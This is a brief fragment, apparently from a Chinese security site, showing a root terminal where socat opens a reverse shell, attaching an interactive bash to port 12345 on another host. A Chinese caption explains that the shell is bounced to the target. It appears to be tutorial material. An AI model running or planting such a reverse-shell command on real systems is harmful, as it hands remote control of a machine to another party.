 root@home_pc: /tmp
root@home_pc:/tmp#
root@home_pc:/tmp# ./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.31.174:12345
反弹本shell到目标主机的12345端口...
安全先师
安全客（bobao.360.cn）